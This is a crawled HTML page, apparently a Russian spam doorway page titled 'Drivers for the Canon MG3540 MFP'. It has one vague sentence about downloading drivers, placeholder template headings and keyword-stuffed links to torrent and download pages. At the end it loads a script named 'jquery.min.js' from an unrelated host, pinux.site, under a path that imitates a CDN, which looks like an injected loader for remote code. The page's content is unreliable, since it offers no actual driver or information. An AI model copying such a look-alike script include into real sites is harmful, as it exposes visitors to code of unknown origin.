

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-drayvery-dlya-mfu-canon-mg3540.html
body_size: 1940
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйверы для мфу canon mg3540 - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйверы для мфу canon mg3540</h2>
                            </header>
                            <p>Скачать драйвер для МФУ Canon. Подключаемый к компьютеру МФУ Canon без установленного драйвера. Сегодня, большинство ведущих производителей, таких как HP (Hewlett Packard), Canon, Epson, Brother, Konica Minolta. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-skachat-pesni-ruki-v-vverh.html">Скачать песни руки в вверх</a></li>
                                <li><a href="fi94gm-voyna-civilizaciy-kniga-skachat.html">Война цивилизаций книга скачать</a></li>
                                <li><a href="fi94gm-koshachiy-vals-skachat-torrent.html">Кошачий вальс скачать торрент</a></li>
                                <li><a href="fi94gm-spektakli-teatra-lenkom-smotret-onlayn.html">Спектакли театра ленком смотреть онлайн</a></li>
                                <li><a href="fi94gm-shema-proezda-kaluga-moskva.html">Схема проезда калуга москва</a></li>
                                <li><a href="fi94gm-kak-na-zaycev-net-skachat-pesnyu.html">Как на зайцев нет скачать песню</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-besplatno-sobaku-na-rabochiy-stol.html">Скачать бесплатно собаку на рабочий стол</a></li>
                                            <li><a href="fi94gm-mihail-veller-knigi-chitat-onlayn-legendy-arbata.html">Михаил веллер книги читать онлайн легенды арбата</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-assasin-foto-na-rabochiy-stol-skachat-besplatno.html">Ассасин фото на рабочий стол скачать бесплатно</a></li>
                                            <li><a href="fi94gm-mody-blitzkrieg.html">Моды blitzkrieg</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-george-michael-albomy-skachat.html">George michael альбомы скачать</a></li>
                                            <li><a href="fi94gm-metod-kolibri-torrent.html">Метод колибри торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-ps-igry-2014-cherez-torrent.html">Скачать пс игры 2014 через торрент</a></li>
                                            <li><a href="fi94gm-seks-mody-na-gta-san-andreas.html">Секс моды на гта сан андреас</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
